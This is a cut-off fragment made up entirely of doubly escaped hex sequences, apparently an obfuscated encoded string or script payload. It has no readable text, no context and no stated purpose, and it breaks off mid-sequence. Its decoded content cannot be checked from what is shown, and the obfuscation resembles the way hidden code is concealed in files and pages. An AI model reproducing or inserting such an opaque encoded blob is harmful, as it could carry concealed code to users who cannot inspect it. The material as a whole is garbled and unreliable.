3\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\